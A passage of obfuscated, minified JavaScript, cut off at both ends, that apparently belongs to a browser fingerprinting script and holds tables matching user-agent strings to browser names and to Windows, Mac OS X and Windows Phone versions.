of(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(97,14)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(97,14)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(111,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(111,9)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(120,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(120,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(132,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(139,8)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(132,7)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(147,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(147,5)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(159,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(159,5)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(164,18)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(164,18)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(164,18)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(182,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(193,7)):null)},{prop:td_u,identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(193,7)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(200,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(200,4)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(204,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(207,9)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(216,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(216,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(222,8)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(222,8)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(230,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(234,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(230,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(242,8)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(242,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(242,8)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(250,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(234,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(257,2)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(259,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(264,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(257,2)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(264,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(222,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(264,7)):null)}];
this.td_S=[{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(271,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(284,13)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(284,13)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(304,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(304,7)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(311,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(311,5)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(316,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(346,11)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null)}];
this.td_G=[{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(271,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(316,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(361,11)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null)}];
this.td_b=[{identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null),versionMap:[{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(372,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(382,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(393,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(402,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(411,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(424,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(443,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(453,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(465,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(475,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(485,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(495,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(509,10)):null),r:/Windows CE/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(519,12)):null),r:/Win16/}]},{identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null),versionMap:[{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(531,8)):null),r:/Mac OS X/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(539,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(284,13)):null),versionMap:[{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(545,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(562,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(579,17)):null),r:/Windows Phone 